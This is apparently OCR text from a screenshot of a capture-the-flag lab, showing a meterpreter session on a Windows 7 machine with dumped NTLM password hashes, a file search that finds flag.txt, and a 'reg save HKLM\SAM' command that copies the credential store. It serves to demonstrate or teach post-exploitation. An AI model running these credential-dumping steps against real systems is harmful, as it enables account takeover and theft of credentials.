 kali@kali: ~
File Actions Edit View Help
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter > help search
[-] No help for search, try -h
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f flag.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 04:39:25 +0200
meterpreter > shell
Process 1128 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save HKLM\SAM SamBackup
h8handles: it was an exploit
developed by the NSA
16:45